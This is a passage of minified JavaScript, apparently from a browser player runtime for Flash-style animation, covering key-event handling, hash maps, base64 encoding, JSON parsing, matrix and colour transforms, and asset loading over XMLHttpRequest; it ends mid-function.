$b={3:13,12:144,63232:38,63233:40,63234:37,63235:39,63236:112,63237:113,63238:114,63239:115,63240:116,63241:117,63242:118,63243:119,63244:120,63245:121,63246:122,63247:123,63248:44,63272:46,63273:36,63275:35,63276:33,63277:34,63289:144,63302:45},ac={Up:38,Down:40,Left:37,Right:39,Enter:13,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,"U+007F":46,Home:36,End:35,PageUp:33,PageDown:34,Insert:45},bc=bb||db&&mb("525"),cc=Ya&&cb;g=Zb.prototype,g.xu=function(t){db&&(17==this.oc&&!t.ctrlKey||18==this.oc&&!t.altKey||Ya&&91==this.oc&&!t.metaKey)&&(this.qe=this.oc=-1),-1==this.oc&&(t.ctrlKey&&17!=t.keyCode?this.oc=17:t.altKey&&18!=t.keyCode?this.oc=18:t.metaKey&&91!=t.keyCode&&(this.oc=91)),bc&&!Ub(t.keyCode,this.oc,t.shiftKey,t.ctrlKey,t.altKey)?this.handleEvent(t):(this.qe=Tb(t.keyCode),cc&&(this.$l=t.altKey))},g.zv=function(){this.qe=this.oc=-1},g.yu=function(t){this.zv(),this.$l=t.altKey},g.handleEvent=function(t){var i,e,n=t.jc,r=n.altKey;bb&&"keypress"==t.type?(i=this.qe,e=13!=i&&27!=i?n.keyCode:0):db&&"keypress"==t.type?(i=this.qe,e=0<=n.charCode&&63232>n.charCode&&Sb(i)?n.charCode:0):ab?(i=this.qe,e=Sb(i)?n.keyCode:0):(i=n.keyCode||this.qe,e=n.charCode||0,cc&&(r=this.$l),Ya&&63==e&&224==i&&(i=191));var o=i=Tb(i),s=n.keyIdentifier;i?i>=63232&&i in $b?o=$b[i]:25==i&&t.shiftKey&&(o=9):s&&s in ac&&(o=ac[s]),t=o==this.oc,this.oc=o,n=new dc(o,e,t,n),n.altKey=r,this.dispatchEvent(n)},g.Vi=function(t,i){this.wj&&this.detach(),this.Nh=t,this.vj=Fb(this.Nh,"keypress",this,i),this.Wl=Fb(this.Nh,"keydown",this.xu,i,this),this.wj=Fb(this.Nh,"keyup",this.yu,i,this)},g.detach=function(){this.vj&&(Mb(this.vj),Mb(this.Wl),Mb(this.wj),this.wj=this.Wl=this.vj=null),this.Nh=null,this.qe=this.oc=-1},g.kf=function(){Zb.oa.kf.call(this),this.detach()};var dc=function(t,i,e,n){vb.call(this,n),this.type="key",this.keyCode=t,this.charCode=i,this.repeat=e};q(dc,vb);var ec=function(t){return t},fc="StopIteration"in aa?aa.StopIteration:Error("StopIteration"),gc=function(){};gc.prototype.next=function(){throw fc},gc.prototype.gm=function(){return this};var hc=function(t){this.Aa={},this.Sa=[],this.Ah=this.fb=0;var i=arguments.length;if(i>1){if(i%2)throw Error("Uneven number of arguments");for(var e=0;i>e;e+=2)this.set(arguments[e],arguments[e+1])}else t&&this.Ch(t)};g=hc.prototype,g.Oc=function(){return this.fb},g.mc=function(){this.xh();for(var t=[],i=0;i<this.Sa.length;i++)t.push(this.Aa[this.Sa[i]]);return t},g.se=function(){return this.xh(),this.Sa.concat()},g.Ed=function(t){return ic(this.Aa,t)},g.wm=function(t){for(var i=0;i<this.Sa.length;i++){var e=this.Sa[i];if(ic(this.Aa,e)&&this.Aa[e]==t)return!0}return!1},g.Zc=function(t,i){if(this===t)return!0;if(this.fb!=t.Oc())return!1;var e=i||jc;this.xh();for(var n,r=0;n=this.Sa[r];r++)if(!e(this.get(n),t.get(n)))return!1;return!0};var jc=function(t,i){return t===i};g=hc.prototype,g.$a=function(){return 0==this.fb},g.clear=function(){this.Aa={},this.Ah=this.fb=this.Sa.length=0},g.remove=function(t){return ic(this.Aa,t)?(delete this.Aa[t],this.fb--,this.Ah++,this.Sa.length>2*this.fb&&this.xh(),!0):!1},g.xh=function(){if(this.fb!=this.Sa.length){for(var t=0,i=0;t<this.Sa.length;){var e=this.Sa[t];ic(this.Aa,e)&&(this.Sa[i++]=e),t++}this.Sa.length=i}if(this.fb!=this.Sa.length){for(var n={},i=t=0;t<this.Sa.length;)e=this.Sa[t],ic(n,e)||(this.Sa[i++]=e,n[e]=1),t++;this.Sa.length=i}},g.get=function(t,i){return ic(this.Aa,t)?this.Aa[t]:i},g.set=function(t,i){ic(this.Aa,t)||(this.fb++,this.Sa.push(t),this.Ah++),this.Aa[t]=i},g.Ch=function(t){var i;t instanceof hc?(i=t.se(),t=t.mc()):(i=Qa(t),t=Pa(t));for(var e=0;e<i.length;e++)this.set(i[e],t[e])},g.forEach=function(t,i){for(var e=this.se(),n=0;n<e.length;n++){var r=e[n],o=this.get(r);t.call(i,o,r,this)}},g.clone=function(){return new hc(this)},g.gm=function(t){this.xh();var i=0,e=this.Sa,n=this.Aa,r=this.Ah,o=this,s=new gc;return s.next=function(){for(;;){if(r!=o.Ah)throw Error("The map has changed since the iterator was created");if(i>=e.length)throw fc;var s=e[i++];return t?s:n[s]}},s};var ic=function(t,i){return Object.prototype.hasOwnProperty.call(t,i)},kc=function(t){if("function"==typeof t.Oc)t=t.Oc();else if(ea(t)||fa(t))t=t.length;else{var i,e=0;for(i in t)e++;t=e}return t},lc=function(t){if("function"==typeof t.mc)return t.mc();if(fa(t))return t.split("");if(ea(t)){for(var i=[],e=t.length,n=0;e>n;n++)i.push(t[n]);return i}return Pa(t)},mc=function(t,i,e){if("function"==typeof t.every)return t.every(i,e);if(ea(t)||fa(t))return Ha(t,i,e);var n;if("function"==typeof t.se)n=t.se();else if("function"!=typeof t.mc)if(ea(t)||fa(t)){n=[];for(var r=t.length,o=0;r>o;o++)n.push(o)}else n=Qa(t);else n=void 0;for(var r=lc(t),o=r.length,s=0;o>s;s++)if(!i.call(e,r[s],n&&n[s],t))return!1;return!0},nc=function(t){this.Aa=new hc,t&&this.Ch(t)},oc=function(t){var i=typeof t;return"object"==i&&t||"function"==i?"o"+(t[ja]||(t[ja]=++ka)):i.substr(0,1)+t};g=nc.prototype,g.Oc=function(){return this.Aa.Oc()},g.add=function(t){this.Aa.set(oc(t),t)},g.Ch=function(t){t=lc(t);for(var i=t.length,e=0;i>e;e++)this.add(t[e])},g.Oq=function(t){t=lc(t);for(var i=t.length,e=0;i>e;e++)this.remove(t[e])},g.remove=function(t){return this.Aa.remove(oc(t))},g.clear=function(){this.Aa.clear()},g.$a=function(){return this.Aa.$a()},g.contains=function(t){return this.Aa.Ed(oc(t))},g.mc=function(){return this.Aa.mc()},g.clone=function(){return new nc(this)},g.Zc=function(t){return this.Oc()==kc(t)&&this.jv(t)},g.jv=function(t){var i=kc(t);return this.Oc()>i?!1:(!(t instanceof nc)&&i>5&&(t=new nc(t)),mc(this,function(i){var e=t;if("function"==typeof e.contains)i=e.contains(i);else if("function"==typeof e.wm)i=e.wm(i);else if(ea(e)||fa(e))i=0<=Fa(e,i);else t:{for(var n in e)if(e[n]==i){i=!0;break t}i=!1}return i}))},g.gm=function(){return this.Aa.gm(!1)};var pc=function(t,i,e){this.ne=t||null,this.sv=!!e};g=pc.prototype,g.je=function(){if(!this.nb&&(this.nb=new hc,this.fb=0,this.ne))for(var t=this.ne.split("&"),i=0;i<t.length;i++){var e=t[i].indexOf("="),n=null,r=null;e>=0?(n=t[i].substring(0,e),r=t[i].substring(e+1)):n=t[i],n=decodeURIComponent(n.replace(/\+/g," ")),n=this.ig(n),this.add(n,r?decodeURIComponent(r.replace(/\+/g," ")):"")}},g.nb=null,g.fb=null,g.Oc=function(){return this.je(),this.fb},g.add=function(t,i){this.je(),this.jj(),t=this.ig(t);var e=this.nb.get(t);return e||this.nb.set(t,e=[]),e.push(i),this.fb++,this},g.remove=function(t){return this.je(),t=this.ig(t),this.nb.Ed(t)?(this.jj(),this.fb-=this.nb.get(t).length,this.nb.remove(t)):!1},g.clear=function(){this.jj(),this.nb=null,this.fb=0},g.$a=function(){return this.je(),0==this.fb},g.Ed=function(t){return this.je(),t=this.ig(t),this.nb.Ed(t)},g.wm=function(t){var i=this.mc();return 0<=Fa(i,t)},g.se=function(){this.je();for(var t=this.nb.mc(),i=this.nb.se(),e=[],n=0;n<i.length;n++)for(var r=t[n],o=0;o<r.length;o++)e.push(i[n]);return e},g.mc=function(t){this.je();var i=[];if(fa(t))this.Ed(t)&&(i=Ka(i,this.nb.get(this.ig(t))));else{t=this.nb.mc();for(var e=0;e<t.length;e++)i=Ka(i,t[e])}return i},g.set=function(t,i){return this.je(),this.jj(),t=this.ig(t),this.Ed(t)&&(this.fb-=this.nb.get(t).length),this.nb.set(t,[i]),this.fb++,this},g.get=function(t,i){var e=t?this.mc(t):[];return 0<e.length?String(e[0]):i},g.toString=function(){if(this.ne)return this.ne;if(!this.nb)return"";for(var t=[],i=this.nb.se(),e=0;e<i.length;e++)for(var n=i[e],r=encodeURIComponent(String(n)),n=this.mc(n),o=0;o<n.length;o++){var s=r;""!==n[o]&&(s+="="+encodeURIComponent(String(n[o]))),t.push(s)}return this.ne=t.join("&")},g.jj=function(){this.ne=null},g.clone=function(){var t=new pc;return t.ne=this.ne,this.nb&&(t.nb=this.nb.clone(),t.fb=this.fb),t},g.ig=function(t){return t=String(t),this.sv&&(t=t.toLowerCase()),t};var qc=null,rc=null,sc=cb||db||ab||"function"==typeof aa.atob,tc=function(){if(!qc){qc={},rc={};for(var t=0;65>t;t++)qc[t]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(t),rc[qc[t]]=t,t>=62&&(rc["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_.".charAt(t)]=t)}},uc=function(a){if(a=String(a),/^\s*$/.test(a)?0:/^[\],:{}\s\u2028\u2029]*$/.test(a.replace(/\\["\\\/bfnrtu]/g,"@").replace(/"[^"\\\n\r\u2028\u2029\x00-\x08\x0a-\x1f]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:[\s\u2028\u2029]*\[)+/g,"")))try{return eval("("+a+")")}catch(b){}throw Error("Invalid JSON string: "+a)},wc=function(t,i){this.fp=t||null,this.wc=!!i,this.Aa=new hc,this.Ya=new vc("",void 0),this.Ya.next=this.Ya.zc=this.Ya};g=wc.prototype,g.lq=function(t){return(t=this.Aa.get(t))&&this.wc&&(t.remove(),this.Np(t)),t},g.get=function(t,i){var e=this.lq(t);return e?e.value:i},g.set=function(t,i){var e=this.lq(t);e?e.value=i:(e=new vc(t,i),this.Aa.set(t,e),this.Np(e))},g.oq=function(){return this.Ya.next.value},g.shift=function(){return this.iq(this.Ya.next)},g.pop=function(){return this.iq(this.Ya.zc)},g.remove=function(t){return(t=this.Aa.get(t))?(this.removeNode(t),!0):!1},g.removeNode=function(t){t.remove(),this.Aa.remove(t.key)},g.Oc=function(){return this.Aa.Oc()},g.$a=function(){return this.Aa.$a()},g.se=function(){return this.map(function(t,i){return i})},g.mc=function(){return this.map(function(t){return t})},g.contains=function(t){return this.some(function(i){return i==t})},g.Ed=function(t){return this.Aa.Ed(t)},g.clear=function(){this.Ip(0)},g.forEach=function(t,i){for(var e=this.Ya.next;e!=this.Ya;e=e.next)t.call(i,e.value,e.key,this)},g.map=function(t,i){for(var e=[],n=this.Ya.next;n!=this.Ya;n=n.next)e.push(t.call(i,n.value,n.key,this));return e},g.some=function(t,i){for(var e=this.Ya.next;e!=this.Ya;e=e.next)if(t.call(i,e.value,e.key,this))return!0;return!1},g.every=function(t,i){for(var e=this.Ya.next;e!=this.Ya;e=e.next)if(!t.call(i,e.value,e.key,this))return!1;return!0},g.Np=function(t){this.wc?(t.next=this.Ya.next,t.zc=this.Ya,this.Ya.next=t,t.next.zc=t):(t.zc=this.Ya.zc,t.next=this.Ya,this.Ya.zc=t,t.zc.next=t),null!=this.fp&&this.Ip(this.fp)},g.Ip=function(t){for(var i=this.Aa.Oc();i>t;i--)this.removeNode(this.wc?this.Ya.zc:this.Ya.next)},g.iq=function(t){return this.Ya!=t&&this.removeNode(t),t.value};var vc=function(t,i){this.key=t,this.value=i};vc.prototype.remove=function(){this.zc.next=this.next,this.next.zc=this.zc,delete this.zc,delete this.next};var xc,yc,zc;zc=yc=xc=!1;var Ac=Ua;Ac&&(-1!=Ac.indexOf("Firefox")||-1!=Ac.indexOf("Camino")||(-1!=Ac.indexOf("iPhone")||-1!=Ac.indexOf("iPod")?xc=!0:-1!=Ac.indexOf("iPad")?yc=!0:-1!=Ac.indexOf("Chrome")||-1!=Ac.indexOf("Android")||-1!=Ac.indexOf("Safari")&&(zc=!0)));var Bc=xc,Cc=yc,Dc=zc,Ec=/iPhone|iPod/,Fc=function(t,i,e,n){return t<<21|i<<14|e<<7|n},Gc=/OS (\d)_(\d)(?:_(\d))?/,Hc=function(t,i,e,n,r){this.clip=t,e||(t=t.Za(),n=this.gn(n,r),this.en=t.p-n.x,this.fn=t.q-n.y),this.Tg=i};Hc.prototype.en=0,Hc.prototype.fn=0,Hc.prototype.gn=function(t,i){var e=this.clip.getParent()?this.clip.getParent().Ha():Ic,n=new Jc(t,i);return n.na(e.Rd()),n},Hc.prototype.ht=function(t,i){var e=this.gn(t,i),n=e.x+this.en,e=e.y+this.fn;this.Tg&&(n=Math.max(Math.min(n,this.Tg.t),this.Tg.j),e=Math.max(Math.min(e,this.Tg.s),this.Tg.i)),this.clip.setTransform(this.clip.Za().Uc(n,e))};var Kc=function(t,i){this.type=t,this.Pe=i||null},Lc={yz:0,wz:1,Qz:2,Mz:3,Nz:4,DB:5,qy:6,Jz:7,LA:8,MA:9,EA:10,DA:11,fA:12,ky:13,my:14,jy:15,ly:16,lz:17,Vx:18,hf:19,xz:20,ix:21,Oz:22,Pz:23,gx:24,iy:25,GA:26,hx:27,FA:28},Mc={normal:0,layer:1,multiply:2,screen:3,lighten:4,darken:5,difference:6,add:7,subtract:8,invert:9,alpha:10,erase:11,overlay:12,hardlight:13,ignore_source:100},Nc="normal layer multiply screen lighten darken difference add subtract invert alpha erase overlay hardlight".split(" "),Oc={aA:2,wg:3,Ih:4,Lh:5,vg:6,oy:7,zz:8,Az:9,dz:12,cz:13,bz:14,az:15,Nv:16,gz:17,Vy:18,Uy:19,$y:20,Zy:21,Yy:22,Xy:23,Wy:24,ez:25,fz:26,Kz:27,tA:28,eA:29,Yz:30,Nl:31,mA:32,sA:33,Zz:35,hA:36,oA:37,qA:38,jA:39,lA:40,Rv:41,ny:42,sB:43,pA:44,kA:45,rA:46,iA:47,nA:48,qg:49,Eh:50,Iz:53,Gz:54,Hz:55,Ez:56,Fz:57,dB:58,bB:59,cB:60,$A:61,aB:62,pg:64,gf:65,hf:66,Cx:69,Ax:70,KA:71,JA:72,ug:73,Ox:74,df:76,Dx:78,Bx:79,tB:80,vB:81,uB:82,Hh:83,Vz:85,Uz:86,rj:87,og:88,Ay:89,ng:90,xy:93,wy:94,By:96,UA:97,Cy:98,OA:99,Jh:100,mg:101,Hy:102,mz:104,gy:106,Eg:108,VA:109,Sx:112,uy:113,ty:114,Rx:115,Tx:116,Qx:117,Px:118,Bj:119,Aj:120,pe:128,Kx:130,Mx:133,nx:134,ox:135,Lx:137,Sz:144,Mv:145,iz:146,Jv:147,Zx:148,BB:149,Qv:150,qx:151,Hv:160,Sv:161,Pv:162,Kv:163,Ov:164,Lz:165,NA:166,EB:167,px:168,rx:169,sx:170,Lv:171,jB:172,Cz:173,Bz:174,Sy:175,Ry:176,qj:177,uz:178,vz:179,pj:180,kz:192,ay:193,jz:194,$x:195,Tz:196,kx:197,rB:198,Rz:199,Dy:208,Ey:209,Fy:210,Gy:211,PA:212,QA:213,RA:214,TA:215,Wx:239,Yx:240,Xx:241,Cq:256,Ro:257,Ep:258,Ol:259,Cp:260,Dp:261,mp:262,Iv:263},Jc=function(t,i){this.x=t,this.y=i};Jc.prototype.na=function(t){if(!t.Qb()){var i=this.x*t.o+this.y*t.k+t.q;this.x=this.x*t.l+this.y*t.m+t.p,this.y=i}},Jc.prototype.clone=function(){return new Jc(this.x,this.y)},Jc.prototype.pp=function(){this.x=Math.round(this.x),this.y=Math.round(this.y)};var Pc=function(t,i){return Math.sqrt(t*t+i*i)},Qc=function(t,i,e,n,r,o){this.l=t,this.o=i,this.m=e,this.k=n,this.p=r,this.q=o},Ic=new Qc(1,0,0,1,0,0),Rc=new Qc(20,0,0,20,0,0),Sc=new Qc(.05,0,0,.05,0,0),Uc=function(t,i,e,n,r,o){if(0===r&&0===o&&0===i&&0===e){if(1===t&&1===n)return Ic;if(.05===t&&.05===n)return Sc;if(20===t&&20===n)return Rc}return new Qc(t,i,e,n,r,o)};g=Qc.prototype,g.Rd=function(){if(this.Qb())return this;var t=this.l*this.k-this.o*this.m;return 0==t?Ic:Uc(this.k/t,-this.o/t,-this.m/t,this.l/t,(this.m*this.q-this.k*this.p)/t,(this.o*this.p-this.l*this.q)/t)},g.Ql=function(){return this.Qb()?!0:0!=this.l*this.k-this.o*this.m},g.multiply=function(t){return this.Qb()?t:t.Qb()?this:Uc(this.l*t.l+this.o*t.m,this.l*t.o+this.o*t.k,this.m*t.l+this.k*t.m,this.m*t.o+this.k*t.k,this.p*t.l+this.q*t.m+t.p,this.p*t.o+this.q*t.k+t.q)},g.Dm=function(t,i){return 1===t&&1===i?this:Uc(this.l*t,this.o*t,this.m*i,this.k*i,this.p,this.q)},g.Xh=function(t){if(0===t)return this;var i=Math.cos(t);return t=Math.sin(t),Uc(this.l*i+this.o*t,this.o*i-this.l*t,this.m*i+this.k*t,this.k*i-this.m*t,this.p*i+this.q*t,this.q*i-this.p*t)},g.Ae=function(t,i){return 1===t&&1===i?this:Uc(this.l*t,this.o*i,this.m*t,this.k*i,this.p*t,this.q*i)},g.ms=function(){return this.Qb()?1:Math.sqrt(this.l*this.l+this.o*this.o)},g.os=function(){return this.Qb()?1:Math.sqrt(this.m*this.m+this.k*this.k)},g.Rr=function(){return this.Qb()?1:Math.sqrt(Math.sqrt(this.l*this.l+this.o*this.o)*Math.sqrt(this.m*this.m+this.k*this.k))},g.Cd=function(t,i){return 0===t&&0===i?this:Uc(this.l,this.o,this.m,this.k,this.p+t,this.q+i)},g.Uc=function(t,i){return this.p===t&&this.q===i?this:Uc(this.l,this.o,this.m,this.k,t,i)},g.toString=function(){return"matrix("+this.l+","+this.o+","+this.m+","+this.k+","+this.p+","+this.q+")"},g.Uu=function(){var t=this.ms(),i=this.os();if(!t||!i||this.Qb())return{rd:1,Be:1,angle:0,m:0,k:1};var e=this.l/t,n=this.o/t;return{rd:t,Be:i,angle:-Math.atan2(this.o,this.l),m:(e*this.m+n*this.k)/t,k:(e*this.k-n*this.m)/i}},g.Qb=function(){return this===Ic},g.Zc=function(t){return t===this?!0:!t||t.Qb()||this.Qb()?!1:this.l==t.l&&this.o==t.o&&this.m==t.m&&this.k==t.k&&this.p==t.p&&this.q==t.q},g.wb=function(t){this.Qb()||t.transform(this.l,this.o,this.m,this.k,this.p,this.q)};var Vc=function(t,i,e,n){this.Vb=t,this.Ub=i,this.Tb=e,this.pd=n};Vc.prototype.toString=function(){return"rgb("+this.Vb.toFixed()+","+this.Ub.toFixed()+","+this.Tb.toFixed()+")"},Vc.prototype.Jd=function(){return"rgba("+this.Vb.toFixed()+","+this.Ub.toFixed()+","+this.Tb.toFixed()+","+this.pd.toFixed(3)+")"};var Wc=function(t,i){var e=0|t,n=255&e,e=e>>8,r=255&e,o=i/100;return new Vc(e>>8&255,r,n,1>=o?o>=0?o:0:1)},Xc=function(t,i){return t|(255*i|0)<<24};Vc.prototype.Sr=function(){return 1<=this.pd},Vc.prototype.Qr=function(){return.3*this.Vb+.6*this.Ub+.1*this.Tb};var Yc=function(t,i,e,n,r,o,s,a){this.xa=t,this.sa=i,this.wa=e,this.qa=n,this.va=r,this.pa=o,this.ua=s,this.ta=a},Zc=new Yc(1,0,1,0,1,0,1,0);g=Yc.prototype,g.Gl=function(t){return new Yc(this.xa*t.xa,this.xa*t.sa+this.sa,this.wa*t.wa,this.wa*t.qa+this.qa,this.va*t.va,this.va*t.pa+this.pa,this.ua*t.ua,this.ua*t.ta+this.ta)},g.apply=function(t){return new Vc(t.Vb*this.xa+this.sa,t.Ub*this.wa+this.qa,t.Tb*this.va+this.pa,this.ji(t.pd))},g.ji=function(t){return Math.max(Math.min(this.ua*t+this.ta/255,1),0)},g.Zc=function(t){return null!=t&&this.xa==t.xa&&this.sa==t.sa&&this.wa==t.wa&&this.qa==t.qa&&this.va==t.va&&this.pa==t.pa&&this.ua==t.ua&&this.ta==t.ta},g.Jg=function(){return 1==this.xa&&0==this.sa&&1==this.wa&&0==this.qa&&1==this.va&&0==this.pa&&0==this.ta};var $c=function(t,i,e,n){this.j=t,this.i=i,this.t=e,this.s=n,this.$a()&&this.reset()};g=$c.prototype,g.reset=function(){this.i=this.j=Number.POSITIVE_INFINITY,this.s=this.t=Number.NEGATIVE_INFINITY},g.clone=function(){return new $c(this.j,this.i,this.t,this.s)},g.expand=function(t,i){this.Ad(t,i,0,0)},g.Ad=function(t,i,e,n){this.j=Math.min(this.j,t-e),this.t=Math.max(this.t,t+e),this.i=Math.min(this.i,i-n),this.s=Math.max(this.s,i+n)},g.pk=function(){this.j=Math.floor(this.j),this.i=Math.floor(this.i),this.t=Math.ceil(this.t),this.s=Math.ceil(this.s)
},g.pp=function(){this.j=Math.round(this.j),this.i=Math.round(this.i),this.t=Math.round(this.t),this.s=Math.round(this.s)},g.add=function(t){this.i+=t.i,this.s+=t.s,this.j+=t.j,this.t+=t.t},g.translate=function(t,i){this.j+=t,this.i+=i,this.t+=t,this.s+=i},g.scale=function(t,i){this.j*=t,this.i*=i,this.t*=t,this.s*=i},g.na=function(t){if(!t.Qb()&&!this.$a()){var i=new Jc(this.j,this.i),e=this.t-this.j,n=this.s-this.i;this.reset(),i.na(t);var r=e*t.o,e=e*t.l,o=n*t.m;t=n*t.k,this.expand(i.x,i.y),this.expand(i.x+e,i.y+r),this.expand(i.x+o,i.y+t),this.expand(i.x+e+o,i.y+r+t)}},g.qs=function(t){return this.t>=t.j&&t.t>=this.j&&this.s>=t.i&&t.s>=this.i},g.hk=function(t){return t.j>=this.j&&t.t<=this.t&&t.i>=this.i&&t.s<=this.s},g.Zc=function(t){return t.j==this.j&&t.t==this.t&&t.i==this.i&&t.s==this.s},g.contains=function(t,i){return t>=this.j&&t<=this.t&&i>=this.i&&i<=this.s},g.ad=function(t){this.j=Math.min(this.j,t.j),this.t=Math.max(this.t,t.t),this.i=Math.min(this.i,t.i),this.s=Math.max(this.s,t.s)},g.mk=function(t){this.j=Math.max(this.j,t.j),this.t=Math.min(this.t,t.t),this.i=Math.max(this.i,t.i),this.s=Math.min(this.s,t.s),this.$a()&&this.reset()},g.Bs=function(t){this.j-=t,this.i-=t,this.t+=t,this.s+=t},g.$a=function(){return!(this.j<=this.t&&this.i<=this.s)},g.zs=function(){return new $c(-this.t,-this.s,-this.j,-this.i)},g.width=function(){return Math.max(this.t-this.j,0)},g.height=function(){return Math.max(this.s-this.i,0)};var ad=function(t){return new $c(t.xmin,t.ymin,t.xmax,t.ymax)};$c.prototype.toString=function(){return""+this.j+" "+this.i+" "+this.width()+" "+this.height()};var bd=function(t,i,e){this.pb=t?t:new $c,this.Ab=i,this.lc=e};g=bd.prototype,g.ad=function(t){this.Ab?this.Ab.ad(t.Ab?t.Ab:t.pb):t.Ab&&(this.Ab=this.pb.clone(),this.Ab.ad(t.Ab)),this.pb.ad(t.pb),this.wo(t.Kf(),!0)},g.wo=function(t,i){this.lc?this.lc.ad(t):this.pb.hk(t)||(this.lc=this.pb.clone(),this.lc.ad(t)),i&&this.lc&&this.pb.hk(this.lc)&&(this.lc=void 0)},g.na=function(t){t.Qb()||(this.Ab&&this.Ab.na(t),this.lc&&this.lc.na(t),this.pb.na(t))},g.clone=function(){return new bd(this.pb.clone(),this.Ab?this.Ab.clone():void 0,this.lc?this.lc.clone():void 0)},g.kd=function(){return this.Ab?this.Ab:this.pb},g.Kf=function(){return this.lc?this.lc:this.pb},g.Ms=function(t){this.Ab||(this.Ab=this.pb.clone()),this.pb=t};var ed=function(t,i,e){var n=t.c,r=new cd,o=dd(i,n,r);n.gi(r,function(){t.kl(o),t.fireEvent(new Kc(18)),n.Ua(),e&&e()})},gd=function(t,i,e,n,r){var o=new cd,s=dd(e,t,o);t.gi(o,function(){var e=new fd(s,t,null);n&&n(e),t.lk(e,i),e.Ea(),e.$b=!0,t.Ua(),r&&r()})},hd=function(t,i,e,n){var r=!1;if(da(e))for(var o=0;o<e.length;++o){var s=e[o];switch(s.name&&s.name.toLowerCase()){case"content-type":r=!0}t.setRequestHeader(s.name,s.value)}r||("POST"==i&&(n=n||"application/x-www-form-urlencoded"),n&&t.setRequestHeader("Content-Type",n))},ld=function(t,i,e,n,r,o,s){switch(n=String(n).toUpperCase()){case"POST":if("function"==typeof ArrayBuffer){id(t,i,e,"POST",jd(r),o,s);break}case"GET":i=jd(r,i);default:USING_XML_HTTP_MOCK?id(t,i,e,"GET",null,o,s):kd(i,e,o)}},id=function(t,i,e,n,r,o,s){e&&e.oj();var a=new XMLHttpRequest;a.open(n,i),a.responseType="arraybuffer",a.onreadystatechange=function(){if(4==a.readyState){if(md(a)){var i=new Uint8Array(a.response);if(!ea(i))throw Error("encodeByteArray takes an array as a parameter");tc();for(var n=qc,r=[],s=0;s<i.length;s+=3){var h=i[s],u=s+1<i.length,f=u?i[s+1]:0,c=s+2<i.length,l=c?i[s+2]:0,p=h>>2,h=(3&h)<<4|f>>4,f=(15&f)<<2|l>>6,l=63&l;c||(l=64,u||(f=64)),r.push(n[p],n[h],n[f],n[l])}kd("data:image/"+t+";base64,"+r.join(""),e,o)}else o.Gc(a.status);e&&e.sg()}},hd(a,n,s),a.send(r)},kd=function(t,i,e){i&&i.oj();var n=new Image;n.onload=function(){e.Sg(),e.Td(0,1024),e.Td(1024,1024),e.bc({tags:[{type:8,id:1,data:n.src,width:n.width,height:n.height},{type:3,id:1,depth:1},{type:2}],frameCount:1,id:0},200),i&&i.sg()},n.onerror=function(){e.Gc(404),i&&i.sg()},n.src=t},nd=function(t,i,e,n,r,o,s){i&&i.oj();var a=new XMLHttpRequest,h=!0,u=0,f=0;a.onreadystatechange=function(){2==a.readyState?md(a)&&r.Sg():4==a.readyState&&md(a)&&0!=f&&u!=f&&r.Td(f,f)},a.onprogress=function(t){md(a)&&(h&&0!=t.loaded&&r.Td(0,t.total),r.Td(t.loaded,t.total)),h=!1,u=t.loaded,f=t.total},a.onload=function(){md(a)?r.bc(a.responseText,a.status):r.Gc(a.status),i&&i.sg()},a.onerror=function(){r.Gc(a.status),i&&i.sg()},e=String(e).toUpperCase();var c=null;switch(e){case"POST":a.open(e,t),c=jd(n);break;case"GET":t=jd(n,t);default:a.open("GET",t)}hd(a,e,o,s),a.send(c)},rd=function(t,i,e,n,r,o){var s=new pd;s.bc=function(t){var i=r(),e=i.$;t=qd(t);for(var n=Object.keys(t),o=0;o<n.length;o++){var s=t[n[o]];e[n[o]]=s[s.length-1]}i.fireEvent(new Kc(18)),e.onData&&e.onData.call(e)},nd(t,i,e,n,s,o)},td={png:oa(ld,"png"),gif:oa(ld,"gif"),jpg:oa(ld,"jpeg"),jpeg:oa(ld,"jpeg"),swf:function(t,i,e,n,r,o){USING_XML_HTTP_MOCK||(t=t.replace(/^([^?#]+)([?#].*)?$/g,"$1.json$2"));var s=new pd(r);s.bc=function(t,i){var e={};try{t&&(e=uc(t),sd(e))}catch(n){return void r.Gc(i)}r.bc(e,i)},nd(t,i,e,n,s,o)}},ud=function(t,i,e,n,r,o){var s=t.match(/\.([^.?#]+)(?:#.*$|\?.*$|$)/);(s=td[s&&s[1]||""])&&s(t,i,e,n,r,o)},md=function(t){return 200==t.status||0==t.status&&null!=t.response},vd=function(t){var i=document.createElement("a");return i.href=t,i.href},pd=function(t){this.Sg=function(){k(t)&&m(t.Sg)&&t.Sg()},this.Gc=function(i){k(t)&&m(t.Gc)&&t.Gc(i)},this.Td=function(i,e){k(t)&&m(t.Td)&&t.Td(i,e)},this.bc=function(i,e){k(t)&&m(t.bc)&&t.bc(i,e)}},xd=function(t){this.dq=t||":"+(wd++).toString(36)},wd=0,yd=new xd,zd={};xd.prototype.Cv=0,xd.prototype.Bk=function(){return this.dq+"-"+(this.Cv++).toString(36)};var Ad=function(t){this.Ga=t,this.Ze=[],this.ok=!1,this.bj=null,this.Fp=0,this.eg=!1};g=Ad.prototype,g.fv=function(){if("createTouch"in document){Fb(this.Ga.lb,"touchstart",this.wt,!1,this),Fb(this.Ga.lb,"touchmove",this.ut,!1,this),Fb(this.Ga.lb,"touchend",this.tt,!1,this);var t=Fb(document,"touchstart",this.vt,!1,this);this.Ze.push(t),t=Fb(document,"touchend",this.st,!1,this),this.Ze.push(t)}Fb(this.Ga.lb,"mousemove",this.ot,!1,this),Fb(this.Ga.lb,"mousedown",this.mt,!1,this),Fb(this.Ga.lb,"mouseup",this.rt,!1,this),Fb(this.Ga.lb,"mouseout",this.pt,!1,this),Fb(this.Ga.lb,"contextmenu",Bd,!1),Fb(this.Ga.lb,"mouseover",Bd,!1),t=Fb(document,"mousedown",this.lt,!1,this),this.Ze.push(t),t=Fb(document,"mouseup",this.qt,!1,this),this.Ze.push(t),t=Fb(document,"mouseover",this.nt,!1,this),this.Ze.push(t)},g.dt=function(){for(var t=0;t<this.Ze.length;t++)Mb(this.Ze[t])},g.wt=function(t){t.stopPropagation(),this.wh(t);var 